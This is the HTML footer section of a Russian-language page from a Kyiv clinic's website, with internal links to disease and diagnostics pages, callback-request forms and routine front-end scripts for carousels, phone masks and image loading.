href="/ru/diagnostics/urolog-57">Уролог</a></span><span><a href="/ru/disease/ximioterapiya-139">Химиотерапия киев</a></span><span><a href="/ru/disease/ximioterapiya-139">Химиотерапия</a></span><span><a href="/ru/diagnostics/xirurg-55">Хирург киев</a></span><span><a href="/ru/diagnostics/xirurg-55">Хирург</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Эндокринолог</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Эндокринолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/virus-epsteina-barr-269">Лечение вирус эпштейна барра</a></span><span><a href="https://oberig.ua/ru/diagnostics/kompleksne-ginekologicne-obstezennya-237">Полное гинекологическое обследование киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/statevi-infekciyi-190">Болезни которые передаются половым путем</a></span><span><a href="https://oberig.ua/ru/diagnostics/bil-u-spini-275">Боли в спине киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/bezpliddya-205">Диагноз бесплодия</a></span><span><a href="https://oberig.ua/ru/diagnostics/rozriv-zvyazok-kolinnogo-sugloba-317">Порвана связка на колене</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-pecinki-selezinki-pidslunkovoyi-zalozi-slunka-334">Кт исследование печени</a></span><span><a href="https://oberig.ua/ru/diagnostics/virus-epsteina-barr-269">Вирус эпштейн барр лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/xlamidioz-191">Хламидиоз врач</a></span><span><a href="https://oberig.ua/ru/diagnostics/ultrazvukova-terapiya-320">Ультразвук лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-suglobiv-366">Стоимость узи суставов</a></span><span><a href="https://oberig.ua/ru/diagnostics/migren-260">Лечение мигрени киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-angiografiya-niznix-kincivok-329">Кт ангиография сосудов нижних конечностей цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/taxikardiya-281">Болезни сердца тахикардия</a></span><span><a href="https://oberig.ua/ru/diagnostics/ktg-kardiotografiya-pri-vagitnosti-220">Кгт для беременных</a></span><span><a href="https://oberig.ua/ru/diagnostics/prostatit-246">Простатит диагностика лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/infekciinii-endokardit-285">Инфекционного эндокардита</a></span><span><a href="https://oberig.ua/ru/diagnostics/genitalnii-gerpes-195">Генитальным герпесом</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-nirok-nadnirkovix-zaloz-ta-secovividnoyi-sistemi-336">Компьютерная томография мочевой системы</a></span><span><a href="https://oberig.ua/ru/diagnostics/lazerna-terapiya-323">Лазерная терапия</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-prostati-383">Узи простаты в киеве</a></span><span><a href="https://oberig.ua/ru/diagnostics/salpingooforit-224">Лечение сальпингоофорита</a></span><span><a href="https://oberig.ua/ru/diagnostics/kolposkopiya-233">Проведение кольпоскопии</a></span><span><a href="https://oberig.ua/ru/diagnostics/papilomavirus-256">Папилломавирус диагностика</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="info-requests"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/xvoroba-vilsona-konovalova-334">Болезнь Вильсона Коновалова</a></span><span><a href="https://oberig.ua/ru/disease/xvoroba-krona-136">Болезнь Крона</a></span><span><a href="https://oberig.ua/ru/disease/xvoroba-parkinsona-135">Болезнь Паркинсона</a></span><span><a href="https://oberig.ua/ru/disease/xronicnii-kasel-138">Хронический кашель</a></span><span><a href="https://oberig.ua/ru/disease/zakrep-63">Запор</a></span><span><a href="https://oberig.ua/ru/disease/vroslii-nigot-onixokriptoz-151">Вросший ноготь (онихокриптоз)</a></span><span><a href="https://oberig.ua/ru/disease/vnutrisnyoslunkovii-balon-43">Внутрижелудочный балон</a></span><span><a href="https://oberig.ua/ru/disease/vuzlovii-zob-150">Узловой зоб</a></span><span><a href="https://oberig.ua/ru/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Язвы желудка и двенадцатиперстной кишки</a></span><span><a href="https://oberig.ua/ru/disease/vidnovlennya-kovtannya-ta-movi-u-traxeostomovanix-pacijentiv-z-insultom-222">Восстановление глотания и речи у трахеостомированных пациентов с инсультом</a></span><span><a href="https://oberig.ua/ru/disease/vertebroplastika-kifoplastika-ta-stentoplastika-vbs-152">Вертебропластика та Стентопластика (VBS)</a></span><span><a href="https://oberig.ua/ru/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Выкидыш (вынашивание беременности)</a></span><span><a href="https://oberig.ua/ru/disease/timoma-puxlina-vilockovoyi-zalozi-131">Тимома (опухоль вилочковой железы)</a></span><span><a href="https://oberig.ua/ru/disease/tranzitorna-isemicna-ataka-tia-129">Транзиторная ишемическая атака (ТИА)</a></span><span><a href="https://oberig.ua/ru/disease/sindrom-podraznenogo-kisecnika-126">Синдром раздраженного кишечника</a></span><span><a href="https://oberig.ua/ru/disease/sindrom-badda-kiari-320">Синдром Бадда-Киари</a></span><span><a href="https://oberig.ua/ru/disease/stravoxid-barretta-127">Пищевод Барретта</a></span><span><a href="https://oberig.ua/ru/disease/sarkoyidoz-125">Саркоидоз</a></span><span><a href="https://oberig.ua/ru/disease/rubec-na-matci-293">Рубец на матке</a></span><span><a href="https://oberig.ua/ru/disease/shhitovidna-zaloza-ta-reproduktivne-zdorovya-zinki-145">Эндокринная гинекология</a></span><span><a href="https://oberig.ua/ru/disease/rotavirus-194">Ротавирус</a></span><span><a href="https://oberig.ua/ru/disease/rozsiyanii-skleroz-118">Рассеянный склероз</a></span><span><a href="https://oberig.ua/ru/disease/rinoplastika-kincika-nosa-109">Ринопластика кончика носа</a></span><span><a href="https://oberig.ua/ru/disease/septoplastika-128">Септопластика</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/reabilitaciya-pislya-insultu-v-umovax-insultnogo-centru-universalnoyi-kliniki-oberig-195">Реабилитации после инсульта</a></span><span><a href="https://oberig.ua/ru/disease/rak-peredmixurovoyi-zalozi-prostati-123">Рак предстательной железы</a></span><span><a href="https://oberig.ua/ru/disease/rak-legeniv-119">Рак легкого</a></span><span><a href="https://oberig.ua/ru/disease/rak-siiki-matki-121">Рак шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/rak-tila-matki-112">Рак тела матки</a></span><span><a href="https://oberig.ua/ru/disease/rak-krovi-337">Рак крови</a></span><span><a href="https://oberig.ua/ru/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Затылочная невралгия и хронические головные боли</a></span><span><a href="https://oberig.ua/ru/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Поясничный спондилоартроз (фасеточный синдром)</a></span><span><a href="https://oberig.ua/ru/disease/rak-kiskivnika-tovstoyi-i-pryamoyi-kiski-117">Рак кишечника (толстой и прямой кишки)</a></span><span><a href="https://oberig.ua/ru/disease/porti-dlya-trivalix-vnutrisnyovennix-infuzii-infuziini-implantovani-port-sistemi-193">Порты для длительных внутривенных инфузий</a></span><span><a href="https://oberig.ua/ru/disease/rak-pecinki-113">Рак печени</a></span><span><a href="https://oberig.ua/ru/disease/polipi-zovcnogo-mixura-106">Полипы желчного пузыря</a></span><span><a href="https://oberig.ua/ru/disease/pnevmotoraks-spontannii-100">Пневмоторакс спонтанный</a></span><span><a href="https://oberig.ua/ru/disease/plevrit-99">Плеврит</a></span><span><a href="https://oberig.ua/ru/disease/polipi-slunku-97">Полипы желудка</a></span><span><a href="https://oberig.ua/ru/disease/perevyazuvannya-matkovix-trub-285">Перевязка маточных труб</a></span><span><a href="https://oberig.ua/ru/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Остеопороз (рекомендации для пациентов)</a></span><span><a href="https://oberig.ua/ru/disease/pitannya-vidpovidi-pro-rak-molocnoyi-zalozi-213">Вопросы-ответы о раке молочной железы</a></span><span><a href="https://oberig.ua/ru/disease/nevralgiya-statevogo-nerva-185">Невралгия полового нерва</a></span><span><a href="https://oberig.ua/ru/disease/nevralgiya-triicastogo-nerva-83">Невралгия тройничного нерва</a></span><span><a href="https://oberig.ua/ru/disease/nevrit-licevogo-nerva-82">Неврит лицевого нерва</a></span><span><a href="https://oberig.ua/ru/disease/netrimannya-seci-u-zinok-86">Недержание мочи у женщин</a></span><span><a href="https://oberig.ua/ru/disease/molocnicya-vaginalnii-kandidoz-182">Молочница (вагинальный кандидоз)</a></span><span><a href="https://oberig.ua/ru/disease/minimalno-invazivna-stabilizaciya-xrebta-178">Минимально инвазивная стабилизация позвоночника</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/mifi-pro-endometrioz-183">Мифы об эндометриозе</a></span><span><a href="https://oberig.ua/ru/disease/metaplaziya-slunku-76">Метаплазия желудка</a></span><span><a href="https://oberig.ua/ru/disease/miasteniya-77">Миастения</a></span><span><a href="https://oberig.ua/ru/disease/menopauza-207">Менопауза, раняя менопауза</a></span><span><a href="https://oberig.ua/ru/disease/matkovi-krovoteci-184">Маточные кровотечения</a></span><span><a href="https://oberig.ua/ru/disease/limfoma-xodzkina-176">Лимфома Ходжкина</a></span><span><a href="https://oberig.ua/ru/disease/liikopodibna-deformaciya-grudnoyi-klitki-175">Воронкообразная деформация грудной клетки</a></span><span><a href="https://oberig.ua/ru/disease/mioma-fibroma-matki-79">Миома матки</a></span><span><a href="https://oberig.ua/ru/disease/lixomanka-u-ditini-74">Лихорадка у ребенка</a></span><span><a href="https://oberig.ua/ru/disease/laparoskopicni-operaciyi-na-tovstii-kisci-73">Лапароскопические операции на толстой кишке</a></span><span><a href="https://oberig.ua/ru/disease/kranioplastika-173">Краниопластика</a></span><span><a href="https://oberig.ua/ru/disease/kolposkopiya-172">Кольпоскопическое исследование</a></span><span><a href="https://oberig.ua/ru/disease/kista-yajecnikiv-68">Кисты яичников</a></span><span><a href="https://oberig.ua/ru/disease/isemicnii-insult-pricini-simptomi-ta-naslidki-170">Ишемический инсульт (инфаркт мозга)</a></span><span><a href="https://oberig.ua/ru/disease/glikogenozi-331">Гликогенозы</a></span><span><a href="https://oberig.ua/ru/disease/gostrii-apendicit-u-ditini-54">Острый аппендицит у детей</a></span><span><a href="https://oberig.ua/ru/disease/gisterektomiya-200">Гистерэктомия</a></span><span><a href="https://oberig.ua/ru/disease/gipospadiya-ta-epispadiya-47">Гипоспадия и эписпадия</a></span><span><a href="https://oberig.ua/ru/disease/insult-sudinna-katastrofa-z-yakoyu-mozna-i-treba-borotisya-67">Инсульт</a></span><span><a href="https://oberig.ua/ru/disease/gidrotoraks-50">Гидроторакс</a></span><span><a href="https://oberig.ua/ru/disease/giperplaziya-endometriya-46">Гиперплазия эндометрия простая</a></span><span><a href="https://oberig.ua/ru/disease/gemoxromatoz-likuvannya-332">Гемохроматоз</a></span><span><a href="https://oberig.ua/ru/disease/gastroezofagealnii-reflyuks-u-ditei-52">Гастроэзофагеальный рефлюкс у детей</a></span><span><a href="https://oberig.ua/ru/disease/gemoragicnii-insult-155">Геморрагический инсульт - причины, симптомы и последствия</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Гастроэзофагеальная рефлюксная болезнь (ГЭРБ)</a></span><span><a href="https://oberig.ua/ru/disease/endoprotezuvannya-kulsovogo-tazostegnovogo-sugloba-163">Эндопротезирование тазобедренного сустава</a></span><span><a href="https://oberig.ua/ru/disease/gepatit-48">Гепатит</a></span><span><a href="https://oberig.ua/ru/disease/fibroadenoma-molocnoyi-zalozi-237">Фиброаденома молочной железы</a></span><span><a href="https://oberig.ua/ru/disease/funkcionalna-dispepsiya-133">Функциональная диспепсия</a></span><span><a href="https://oberig.ua/ru/disease/displaziya-slunku-56">Дисплазия желудка</a></span><span><a href="https://oberig.ua/ru/disease/ektopiya-eroziya-siiki-matki-160">Эрозия шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/endometrioz-162">Эндометриоз шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/displaziya-siiki-matki-158">Дисплазия шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/depresiya-maskovana-58">Депрессия маскированная</a></span><span><a href="https://oberig.ua/ru/disease/diareya-57">Диарея</a></span><span><a href="https://oberig.ua/ru/disease/cim-nebezpecnii-endometrioz-214">Чем опасен эндометриоз</a></span><span><a href="https://oberig.ua/ru/disease/cervicit-198">Экзоцервицит/Эндоцервицит</a></span><span><a href="https://oberig.ua/ru/disease/cistit-142">Цистит</a></span><span><a href="https://oberig.ua/ru/disease/bulyozna-emfizema-legen-34">Буллезная эмфизема легких</a></span><span><a href="https://oberig.ua/ru/disease/biopsiya-shhitopodibnoyi-zalozi-32">Биопсия щитовидной железы</a></span><span><a href="https://oberig.ua/ru/disease/bronxialna-astma-28">Бронхиальная астма</a></span><span><a href="https://oberig.ua/ru/disease/biopsiya-limfaticnix-vuzliv-37">Биопсия лимфатических узлов</a></span><span><a href="https://oberig.ua/ru/disease/bartolinit-148">Бартолинит</a></span><span><a href="https://oberig.ua/ru/disease/autoimunnii-gepatit-322">Аутоиммунный гепатит</a></span><span><a href="https://oberig.ua/ru/disease/adenoyidit-adenoyidi-u-ditei-26">Аденоидит (Аденоиды у детей)</a></span><span><a href="https://oberig.ua/ru/disease/autizm-13">Аутизм</a></span><span><a href="https://oberig.ua/ru/disease/analna-trishhina-11">Анальная трещина</a></span><span><a href="https://oberig.ua/ru/disease/ateroma-skiri-trixodermalna-kista-20">Атерома кожи (триходермальная киста)</a></span></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="main-container_wrapper footer">
                <footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/akreditaciinii-sertifikat">Аккредитационный сертификат</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/politika-konfidenciinosti">Политика конфиденциальности</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/licenziya">Лицензия</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/kontakty"><span class="__cf_email__" data-cfemail="eedbdcdfdddededdae818c8b9c8789c09b8f">[email&#160;protected]</span></a>
                    </div>
               <a style="color: #fff;font-size: .31rem;" href="/ru/sitemap">Карта сайта</a>
    
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                       Заказать звонок
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. Все права защищены и принадлежат Универсальной клинике «Оберіг».</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/ru/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Лаборатория">
            Врачи
        </a>
                <a href="https://oberig.ua/ru/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Лаборатория">
            Отделение
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Лаборатория">
            Телефоны
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.webp" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Нужна консультация врача?</div>
				<div class="cf-form-subtitle">Укажите номер телефона, и мы Вам перезвоним</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Номер телефона *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Отправить</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/ru/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Позвонить!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 неотложная помощь</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call-центр</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Спасибо!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>В ближайшее время с Вами свяжется менеджер</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="jMq4z7gXPigYUcVayhR9ZDFbjj0vf9xaG275cyJc">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Заказать звонок
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Ваше имя
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Имя">

        <label for="cb-form-phone" class="cb-form-label">
            Номер телефона<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Отправить
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/ru/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
        <div id="scroll-up">
        <img src="/img/icons/arrow-up.svg" alt="Up">
    </div>

    <script> window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"; document.addEventListener("DOMContentLoaded", function () { if ( checkIE() == true ) { document.getElementById('ie-block').classList.add('show'); } else { const el = document.getElementById('ie-block'); if (el) el.remove(); } }); function checkIE() { var ua = window.navigator.userAgent; var msie = ua.indexOf("MSIE "); if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { return true; } return false; } </script>    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_ru"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
    

            <script src="/js/script.js?id=6e71ea36352886caf8c1"></script>
    <script src="/js/form.js?id=f2b7cc74f82557898a2f"></script>
    
    
    
        <!-- body-tag-scripts-start -->
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>



    <!-- body-tag-scripts-end -->
    

<script>
            (function () {
                var FROM = "/storage/editor/fotos/";
                var TO   = "/storage/editor/fotosWEBP/";

                function toWebp(url) {
                    if (!url || url.indexOf(FROM) === -1) return url;
                    return url
                        .replace(FROM, TO)
                        .replace(/\.(jpg|jpeg|png)(\.webp)?$/i, ".webp");
                }

                function processImg(img) {
                    ["src", "data-src"].forEach(function(attr) {
                        if (!img.hasAttribute(attr)) return;
                        var val = img.getAttribute(attr);
                        if (!val) return;

                     
                        if (val === "/img/blog/948x664/article-image.png") {
                            img.setAttribute(attr, "/img/blog/948x664/article-image.webp");
                            return;
                        }

                        if (val.indexOf(FROM) === -1) return;
                        img.setAttribute(attr, toWebp(val));
                    });
                }

                function scan(root) {
                    (root || document).querySelectorAll("img").forEach(processImg);
                }

                document.addEventListener("DOMContentLoaded", function () {
                    scan(document);
                });

                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(m) {
                        m.addedNodes.forEach(function(node) {
                            if (node.nodeType !== 1) return;
                            if (node.tagName === "IMG") {
                                processImg(node);
                            } else {
                                scan(node);
                            }
                        });
                    });
                });

                observer.observe(document.body, {
                    childList: true,
                    subtree: true
                });
            })();
        </script><!--ss_category_name:Лаборатория--><style>.shield__footers_module_block__wrapper{padding-bottom: 0px; background: transparent;border:none!important;} .shield__footers_module_block__wrapper__card{background-color:transparent!important;color:#fff;border:none!important;} .shield__footers_module_block__wrapper *{box-sizing: border-box;} .shield__footers_module_block__wrapper a{color: #4e73df; text-decoration: none; background-color: transparent;} .shield__footers_module_block__wrapper p {margin-top: 0;margin-bottom: 1rem;} .shield__footers_module_block__wrapper ul{margin-top: 0;/*margin-bottom: 1rem;*/} .shield__footers_module_block__wrapper button{outline: none;} .shield__footers_module_block__wrapper__row{display: flex; flex-wrap: wrap; margin-right: -.75rem; margin-left: -.75rem;} .shield__footers_module_block__wrapper__card{position: relative; display: flex; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #fff; background-clip: border-box; border: 1px solid #e3e6f0; border-radius: .35rem;} .shield__footers_module_block__wrapper__shadow{box-shadow: 0 .15rem 1.75rem 0 rgba(58,59,69,.15)!important;} .shield__footers_module_block__wrapper__card-body{flex: 1 1 auto;padding: 0.35rem;} .shield__footers_module_block__wrapper__p-0{padding: 0!important;} .shield__footers_module_block__wrapper__mb-3{margin-bottom: 1rem!important;margin: 0px 40px 0 40px;} .shield__footers_module_block__wrapper__btn{display: inline-block; font-weight: 400; color: #858796; text-align: center; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-color: transparent; border: 1px solid transparent; padding: .375rem .75rem;line-height: 1.5; border-radius: .35rem; transition: color .15s ease-in-out,background-color .15s 